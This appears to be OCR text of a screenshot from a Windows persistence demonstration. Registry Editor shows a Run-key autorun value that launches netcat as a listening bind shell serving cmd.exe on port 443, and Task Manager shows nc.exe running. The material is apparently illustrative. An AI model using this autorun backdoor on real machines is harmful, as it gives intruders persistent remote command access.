 注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
计算机\HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Run
Privacy
PropertySystem
PushNotificatio
Reliability
ReserveManag
Run
RunOnce
Security and M
SettingSync
Setup
SharedDlls
Shell Extension
ShellCompatibi
ShellServiceObj
SmartGlass
SMDEn
Store
Syncmgr
SysPrepTapi
Telephony
Themes
TouchKeyboard
Uninstall
URL
UserPictureCha
UserState
WebCheck
Winevt
Wordpad
WSMAN
XWizards
Dwm
EnterpriseResourc
Heat
名称 类型 数据
ab (默认) REG_SZ (数值未设置)
ab lltest_nc REG_SZ C:\windows\system32\nc.exe -Ldp 443 -e cmd.exe
任务管理器
文件(F) 选项(O) 查看(V)
进程 性能 应用历史记录 启动 用户 详细信息 服务
名称 PID 状态 用户名 CPU 内存(活动的... UAC 虚拟化
MicrosoftEdge.exe 8628 已挂起 ascotbe 00 0 K 已禁用
MicrosoftEdgeCP.exe 9732 已挂起 ascotbe 00 0 K 已禁用
MicrosoftEdgeSH.exe 9756 已挂起 ascotbe 00 0 K 已禁用
nc.exe 11088 正在运行 ascotbe 00 560 K 已启用
PowerMgr.exe 9472 正在运行 ascotbe 00 1,092 K 已禁用
rdpclip.exe 3044 正在运行 ascotbe 00 2,184 K 已禁用
简略信息(D)
结束任务(E)